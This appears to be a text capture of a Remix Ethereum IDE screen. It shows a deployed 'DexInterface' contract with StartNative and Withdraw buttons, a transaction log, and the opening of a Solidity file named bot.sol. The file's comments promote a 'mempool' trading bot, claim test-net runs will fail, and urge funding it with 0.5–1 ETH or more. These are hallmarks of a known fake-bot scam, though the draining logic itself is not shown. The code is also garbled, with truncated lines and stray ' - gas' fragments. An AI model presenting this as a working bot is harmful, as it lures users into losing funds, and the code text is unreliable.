 Remix - Ethereum IDE
Contract Address 0xe79
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f23231.js
DEPLOY & RUN
TRANSACTIONS
Home
bot.sol
Transactions recorded 3 i
Deployed Contracts 1
DEXINTERFACE AT 0XE79...50
Balance: 2.512381 ETH
SetTradeBalan... uint256 _tradingBalanceIn
SetTradeBalan... uint256 _tradingBalanceIn
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); -
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
0 Listen on all transactions Filter with transaction hash or address
[block:21259879 txIndex:53] from: 0x06f...dc9c1 to: DexInterface.Withdraw() 0xe79...50808 value: 0 wei
data: 0x57e...a89b6 logs: 0 hash: 0x882...98b44
Debug
>